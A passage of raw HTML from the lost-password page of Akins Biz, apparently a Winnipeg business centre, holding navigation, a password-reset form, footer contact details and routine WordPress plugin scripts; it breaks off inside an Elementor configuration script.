                <div class="jkit-nav-site-title"><a href="https://akinsbiz.ca" class="jkit-nav-logo" aria-label="Home Link"><img width="8978" height="3179" src="https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-REd-White.png" class="attachment-full size-full" alt="" decoding="async" /></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-962816a elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="962816a" data-element_type="container">
				<div class="elementor-element elementor-element-7763e83 elementor-align-center elementor-widget elementor-widget-button" data-id="7763e83" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="tel:+1%20204-505-8117">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+1 204-505-8117</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f899d2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="7f899d2" data-element_type="container">
				<div class="elementor-element elementor-element-5e6b811 elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="5e6b811" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://akinsbiz.ca/membership-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8dfc715 elementor-align-center elementor-widget elementor-widget-button" data-id="8dfc715" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d5fa6cc e-con-full elementor-hidden-desktop elementor-hidden-mobile e-flex e-con e-child" data-id="d5fa6cc" data-element_type="container">
				<div class="elementor-element elementor-element-da2562d elementor-widget__width-auto elementor-widget elementor-widget-jkit_nav_menu" data-id="da2562d" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;,&quot;st_menu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_90_1_696bac29ad761"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-down-arrow1-light&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-grip-lines-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-main-menu-1" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://akinsbiz.ca/desks/">Desks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://akinsbiz.ca/workspace/">Workspace</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://akinsbiz.ca/event-space/">Event Space</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://akinsbiz.ca/memberships/">Memberships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167"><a href="https://akinsbiz.ca/business-solutions/">Business Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://akinsbiz.ca/about-us/">About Us</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://akinsbiz.ca" class="jkit-nav-logo" aria-label="Home Link"><img width="8978" height="3179" src="https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-REd-White.png" class="attachment-full size-full" alt="" decoding="async" /></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="90" class="elementor elementor-90" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-947ba1b e-flex e-con-boxed e-con e-parent" data-id="947ba1b" data-element_type="container" data-settings="{&quot;shape_divider_bottom&quot;:&quot;tilt&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:2098,&quot;url&quot;:&quot;https:\/\/akinsbiz.ca\/wp-content\/uploads\/2024\/11\/2023-07-24-2.jpg&quot;},{&quot;id&quot;:2099,&quot;url&quot;:&quot;https:\/\/akinsbiz.ca\/wp-content\/uploads\/2024\/11\/2023-07-24-4.jpg&quot;},{&quot;id&quot;:2100,&quot;url&quot;:&quot;https:\/\/akinsbiz.ca\/wp-content\/uploads\/2024\/11\/2023-10-11.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
		<div class="elementor-element elementor-element-0b0ffd2 e-con-full e-flex e-con e-child" data-id="0b0ffd2" data-element_type="container">
				<div class="elementor-element elementor-element-5cc11b8 animated-slow elementor-invisible elementor-widget elementor-widget-jkit_animated_text" data-id="5cc11b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="jkit_animated_text.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-animated-text jeg_module_90_2_696bac29b659e"  data-style="none"><h1 class="animated-text"><span class="normal-text style-gradient"></span><span class="dynamic-wrapper style-gradient"><span class="dynamic-text">Welcome</span></span><span class="normal-text style-gradient"></span></h1></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3e3b3b7 e-flex e-con-boxed e-con e-parent" data-id="3e3b3b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ff539f e-con-full e-flex e-con e-child" data-id="1ff539f" data-element_type="container">
				<div class="elementor-element elementor-element-c09affc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c09affc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
	<div class="pmpro">
		<section id="pmpro_login" class="pmpro_section">
									<div class="pmpro_card pmpro_lost_password_wrap">
														<div class="pmpro_card_content">		
								<p class="pmpro_lost_password-instructions">
									Please enter your username or email address. You will receive a link to create a new password via email.								</p>
								<div class="pmpro_spacer"></div>
									<form id="lostpasswordform" class="pmpro_form" action="https://akinsbiz.ca/wp-login.php?action=lostpassword" method="post">
		<div class="pmpro_form_fields">
			<div class="pmpro_form_field pmpro_form_field-text pmpro_form_field-user_login pmpro_form_field-required">
				<label for="user_login" class="pmpro_form_label">
					Username or Email Address					<span class="pmpro_asterisk"> <abbr title="Required Field">*</abbr></span>
				</label>
				<input type="text" name="user_login" id="user_login" class="pmpro_form_input pmpro_form_input-text pmpro_form_input-required pmpro_form_input-user_login" aria-required="true" />
			</div>
		</div> <!-- end pmpro_form_fields -->
				<div class="pmpro_form_submit">
			<input type="hidden" name="pmpro_login_form_used" value="1" />
			<input type="submit" name="submit" class="pmpro_btn pmpro_btn-submit" value="Get New Password" />
		</div>
	</form>
								</div> <!-- end pmpro_card_content -->
							<div class="pmpro_card_actions">
									<div class="pmpro_actions_nav">
		<a href="https://akinsbiz.ca/login/">Log In</a> | <a href="https://akinsbiz.ca/memberships/">Join Now</a>	</div> <!-- end pmpro_actions_nav -->
								</div> <!-- end pmpro_card_actions -->
						</div> <!-- end pmpro_lost_password_wrap -->
								</section> <!-- end pmpro_login -->
	</div> <!-- end pmpro -->
	</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="770" class="elementor elementor-770 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ab64497 e-flex e-con-boxed e-con e-parent" data-id="ab64497" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9a03275 e-con-full e-flex e-con e-child" data-id="9a03275" data-element_type="container">
		<div class="elementor-element elementor-element-5600885 e-con-full e-flex e-con e-child" data-id="5600885" data-element_type="container">
		<div class="elementor-element elementor-element-d0a3170 e-con-full e-flex e-con e-child" data-id="d0a3170" data-element_type="container">
				<div class="elementor-element elementor-element-6c1873d elementor-widget elementor-widget-image" data-id="6c1873d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="8978" height="3180" src="https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE.png" class="attachment-full size-full wp-image-777" alt="" decoding="async" srcset="https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE.png 8978w, https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE-300x106.png 300w, https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE-1024x363.png 1024w, https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE-768x272.png 768w, https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE-1536x544.png 1536w, https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-rEMADE-2048x725.png 2048w" sizes="(max-width: 8978px) 100vw, 8978px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a7a7e33 elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="a7a7e33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Akins Biz is committed to empowering businesses with tailored solutions that foster growth and innovation. We pride ourselves on delivering excellence through our services, helping our clients achieve their goals and succeed in today’s competitive market. <a href="https://akinsbiz.ca/about-us/" target="_blank" rel="noopener">Read More About Akins</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b456ecf e-con-full e-flex e-con e-child" data-id="b456ecf" data-element_type="container">
				<div class="elementor-element elementor-element-7dcec79 elementor-widget elementor-widget-heading" data-id="7dcec79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Useful Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cf9808b elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf9808b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/blogs/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/about-us/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/business-centre/">

											<span class="elementor-icon-list-text">Business Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/membership-benefits/">

											<span class="elementor-icon-list-text">Membership Benefits</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3286e2 e-con-full e-flex e-con e-child" data-id="a3286e2" data-element_type="container">
				<div class="elementor-element elementor-element-0487283 elementor-widget elementor-widget-heading" data-id="0487283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Support</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-62d36b6 elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62d36b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://akinsbiz.ca/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Condition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4ecc9 e-con-full e-flex e-con e-child" data-id="2e4ecc9" data-element_type="container">
				<div class="elementor-element elementor-element-86aa216 elementor-widget elementor-widget-heading" data-id="86aa216" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Find Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8e4a8c2 elementor-widget elementor-widget-jkit_heading" data-id="8e4a8c2" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet-center align-mobile- jeg_module_90_3_696bac29bb1fb" ><h3 class="heading-section-subtitle  style-color">Mon - Sat : 7am - 9pm</h3><div class="heading-section-title  display-inline-block"><h2 class="heading-title">819 Sargent Ave Winnipeg, MB R3E 0B9, Canada</h2></div></div>				</div>
				</div>
		<div class="elementor-element elementor-element-abaa1a6 e-con-full e-flex e-con e-child" data-id="abaa1a6" data-element_type="container">
				<div class="elementor-element elementor-element-67be40d elementor-widget elementor-widget-jkit_heading" data-id="67be40d" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet-center align-mobile- jeg_module_90_4_696bac29bbb53" ><h3 class="heading-section-subtitle  style-color">Get In Touch</h3><div class="heading-section-title  display-inline-block"><h2 class="heading-title">abc.akinsgroup@gmail.com</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-50a089b elementor-widget elementor-widget-jkit_heading" data-id="50a089b" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet-center align-mobile- jeg_module_90_5_696bac29bc4c6" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">+1 204-505-8117</h2></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96cd10f e-con-full e-flex e-con e-child" data-id="96cd10f" data-element_type="container">
		<div class="elementor-element elementor-element-ae2e64b e-con-full e-flex e-con e-child" data-id="ae2e64b" data-element_type="container">
				<div class="elementor-element elementor-element-feb6e2c elementor-widget elementor-widget-text-editor" data-id="feb6e2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2024. Website designed by <a href="https://canatechinstitute.ca/">CTIAR</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71074e8 e-con-full e-flex e-con e-child" data-id="71074e8" data-element_type="container">
				<div class="elementor-element elementor-element-65af49e elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="65af49e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-facebook-light elementor-animation-shrink elementor-repeater-item-0e87e7b" href="https://www.facebook.com/AkinsBusinessCentre" target="_blank">
						<span class="elementor-screen-only">Jki-facebook-light</span>
						<i aria-hidden="true" class="jki jki-facebook-light"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-linkedin-light elementor-animation-shrink elementor-repeater-item-47f7097" href="https://www.linkedin.com/in/akin-s-business-centre-119232260/" target="_blank">
						<span class="elementor-screen-only">Jki-linkedin-light</span>
						<i aria-hidden="true" class="jki jki-linkedin-light"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-44e70da" href="https://www.youtube.com/@AkinsBusinessCentre/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-94d1656" href="https://www.instagram.com/akinsbusinesscentre/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		<!-- Memberships powered by Paid Memberships Pro v3.5.5. -->
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=37f68a8beb4edffe75197731eda158fd' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://akinsbiz.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/flatpickr.min.js?ver=1768664105" id="flatpicker_js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/l10n/default.js?ver=1768664105" id="wps-flatpickr-locale-js"></script>
<script id="bookings-for-woocommercepublic-js-extra">
var mwb_mbfw_public_obj = {"today_date":"17-01-2026","wrong_order_date_1":"To date can not be less than from date.","wrong_order_date_2":"From date can not be greater than To date.","daily_start_time":"","daily_end_time":"","upcoming_holiday":[""],"is_pro_active":"","booking_product":"","wps_cal_type":"","wps_available_slots":"","booking_unit":"","booking_unavailable":[],"single_available_dates":[],"single_available_dates_till":"","today_date_check":"2026-01-17","single_unavailable_dates":[],"date_format":"F j, Y","single_unavailable_prices":[],"wps_single_dates_temp":[],"wps_single_dates_temp_dual":[],"mwb_mbfw_show_date_with_time":"","booking_slot_array_max_limit":[],"validation_message":"Please select valid date!","is_mobile_device":"desktop","wps_mbfw_day_and_days_upto_togather_enabled":"","wps_diaplay_time_format":"","firstDayOf_Week":"","hide_or_disable_slot":"","lang":"default"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/public/js/mwb-public.js?ver=1768664105" id="bookings-for-woocommercepublic-js"></script>
<script id="mwb-mbfw-common-js-js-extra">
var mwb_mbfw_common_obj = {"ajax_url":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php","nonce":"be360bc81b","minDate":"17-01-2026 15:01","minTime":"15:01","maxTime":"18\/01\/202600:00","date_time_format":"Please choose the dates from calendar with correct format, wrong format can not be entered","date_format":"F j, Y","is_single_cal":"","cancel_booking_order":"Are you sure to cancel Booking order?","holiday_alert":"It looks like some dates are not available in between the dates choosen by you! , please select available dates!"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-common.js?ver=3.8.0" id="mwb-mbfw-common-js-js"></script>
<script src="https://akinsbiz.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://akinsbiz.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/js/timepicker.min.js?ver=3.8.0" id="mwb-mbfw-time-picker-js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/moment-js/moment.min.js?ver=3.8.0" id="moment-js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/moment-js/moment-locale-js.js?ver=3.8.0" id="moment-locale-js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.full.js?ver=3.8.0" id="datetime-picker-js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/multiple-datepicker/jquery-ui.multidatespicker.js?ver=1768664105" id="mwb-bfwp-multi-date-picker-js-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/akinsbiz.ca\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 